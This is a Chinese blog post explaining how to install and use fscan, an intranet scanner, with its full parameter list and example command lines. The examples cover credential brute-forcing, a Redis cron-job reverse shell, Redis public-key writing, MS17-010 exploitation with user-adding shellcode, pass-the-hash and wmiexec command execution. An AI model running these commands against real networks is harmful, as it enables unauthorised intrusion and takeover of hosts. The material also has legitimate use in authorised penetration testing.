-

内网综合扫描工具-fscan的安装和使用

简介

一款内网综合扫描工具,方便一键自动化、全方位漏扫扫描。

支持主机存活探测、端口扫描、常见服务的爆破、ms17010、redis批量写公钥、计划任务反弹shell、读取win网卡信息、web指纹识别、web漏洞扫描、netbios探测、域控识别等功能。相当强大!(借助官网的描述)主要功能

1.信息搜集:

存活探测(icmp) 端口扫描- 1

- 2

2.爆破功能:

各类服务爆破(ssh、smb、rdp等) 数据库密码爆破(mysql、mssql、redis、psql、oracle等)- 1

- 2

3.系统信息、漏洞扫描:

netbios探测、域控识别 获取目标网卡信息 高危漏洞扫描(ms17010等)- 1

- 2

- 3

4.Web探测功能:

webtitle探测 web指纹识别(常见cms、oa框架等) web漏洞扫描(weblogic、st2等,支持xray的poc)- 1

- 2

- 3

5.漏洞利用:

redis写公钥或写计划任务 ssh命令执行 ms17017利用(植入shellcode),如添加用户等- 1

- 2

- 3

6.其他功能:

文件保存- 1



下载安装

访问:下载地址

然后赋予可执行权限:

具体使用

相关参数

-c string ssh命令执行 -cookie string 设置cookie -debug int 多久没响应,就打印当前进度(default 60) -domain string smb爆破模块时,设置域名 -h string 目标ip: 192.168.11.11 | 192.168.11.11-255 | 192.168.11.11,192.168.11.12 -hf string 读取文件中的目标 -hn string 扫描时,要跳过的ip: -hn 192.168.1.1/24 -m string 设置扫描模式: -m ssh (default "all") -no 扫描结果不保存到文件中 -nobr 跳过sql、ftp、ssh等的密码爆破 -nopoc 跳过web poc扫描 -np 跳过存活探测 -num int web poc 发包速率 (default 20) -o string 扫描结果保存到哪 (default "result.txt") -p string 设置扫描的端口: 22 | 1-65535 | 22,80,3306 (default "21,22,80,81,135,139,443,445,1433,3306,5432,6379,7001,8000,8080,8089,9000,9200,11211,27017") -pa string 新增需要扫描的端口,-pa 3389 (会在原有端口列表基础上,新增该端口) -path string fcgi、smb romote file path -ping 使用ping代替icmp进行存活探测 -pn string 扫描时要跳过的端口,as: -pn 445 -pocname string 指定web poc的模糊名字, -pocname weblogic -proxy string 设置代理, -proxy http://127.0.0.1:8080 -user string 指定爆破时的用户名 -userf string 指定爆破时的用户名文件 -pwd string 指定爆破时的密码 -pwdf string 指定爆破时的密码文件 -rf string 指定redis写公钥用模块的文件 (as: -rf id_rsa.pub) -rs string redis计划任务反弹shell的ip端口 (as: -rs 192.168.1.1:6666) -silent 静默扫描,适合cs扫描时不回显 -sshkey string ssh连接时,指定ssh私钥 -t int 扫描线程 (default 600) -time int 端口扫描超时时间 (default 3) -u string 指定Url扫描 -uf string 指定Url文件扫描 -wt int web访问超时时间 (default 5) -pocpath string 指定poc路径 -usera string 在原有用户字典基础上,新增新用户 -pwda string 在原有密码字典基础上,增加新密码 -socks5 指定socks5代理 (as: -socks5 socks5://127.0.0.1:1080) -sc 指定ms17010利用模块shellcode,内置添加用户等功能 (as: -sc add)- 1

- 2

- 3

- 4

- 5

- 6

- 7

- 8

- 9

- 10

- 11

- 12

- 13

- 14

- 15

- 16

- 17

- 18

- 19

- 20

- 21

- 22

- 23

- 24

- 25

- 26

- 27

- 28

- 29

- 30

- 31

- 32

- 33

- 34

- 35

- 36

- 37

- 38

- 39

- 40

- 41

- 42

- 43

- 44

- 45

- 46

- 47

- 48

- 49

- 50

- 51

- 52

- 53

- 54

- 55

- 56

- 57

- 58

- 59

- 60

- 61

- 62

- 63

- 64

- 65

- 66

- 67

- 68

- 69

- 70

- 71

- 72

- 73

- 74

- 75

- 76

- 77

- 78

默认使用全部模块

fscan_arm64 -h 192.168.1.1/24- 1

B段扫描

fscan_arm64 -h 192.168.1.1/16- 1

其他用法

fscan.exe -h 192.168.1.1/24 -np -no -nopoc(跳过存活检测 、不保存文件、跳过web poc扫描) fscan.exe -h 192.168.1.1/24 -rf id_rsa.pub (redis 写公钥) fscan.exe -h 192.168.1.1/24 -rs 192.168.1.1:6666 (redis 计划任务反弹shell) fscan.exe -h 192.168.1.1/24 -c whoami (ssh 爆破成功后,命令执行) fscan.exe -h 192.168.1.1/24 -m ssh -p 2222 (指定模块ssh和端口) fscan.exe -h 192.168.1.1/24 -pwdf pwd.txt -userf users.txt (加载指定文件的用户名、密码来进行爆破) fscan.exe -h 192.168.1.1/24 -o /tmp/1.txt (指定扫描结果保存路径,默认保存在当前路径) fscan.exe -h 192.168.1.1/8 (A段的192.x.x.1和192.x.x.254,方便快速查看网段信息 ) fscan.exe -h 192.168.1.1/24 -m smb -pwd password (smb密码碰撞) fscan.exe -h 192.168.1.1/24 -m ms17010 (指定模块) fscan.exe -hf ip.txt (以文件导入) fscan.exe -u http://baidu.com -proxy 8080 (扫描单个url,并设置http代理 http://127.0.0.1:8080) fscan.exe -h 192.168.1.1/24 -nobr -nopoc (不进行爆破,不扫Web poc,以减少流量) fscan.exe -h 192.168.1.1/24 -pa 3389 (在原基础上,加入3389->rdp扫描) fscan.exe -h 192.168.1.1/24 -socks5 127.0.0.1:1080 (只支持简单tcp功能的代理,部分功能的库不支持设置代理) fscan.exe -h 192.168.1.1/24 -m ms17010 -sc add (内置添加用户等功能,只适用于备选工具,更推荐其他ms17010的专项利用工具) fscan.exe -h 192.168.1.1/24 -m smb2 -user admin -hash xxxxx (pth hash碰撞,xxxx:ntlmhash,如32ed87bdb5fdc5e9cba88547376818d4) fscan.exe -h 192.168.1.1/24 -m wmiexec -user admin -pwd password -c xxxxx (wmiexec无回显命令执行)- 1

- 2

- 3

- 4

- 5

- 6

- 7

- 8

- 9

- 10

- 11

- 12

- 13

- 14

- 15

- 16

- 17

- 18

以上便是fscan的基本用法。

-

相关阅读:

组合数3 - lucas a、b较大的组合数

string的模拟实现——C++

【C++实战】 语言特性

Web APIs——轮播图完整版

Linux网络编程-网络基础1

AWS-CDK的实践和应用

苏州空天信息研究院前端一面

GBase 8s中IO读写方法

ubuntu+Docker部署Django+Vue项目(1-Vue)

VK/D3D12_Visibility Buffer架构流程实现

- 原文地址:https://blog.csdn.net/miraclehw/article/details/133513603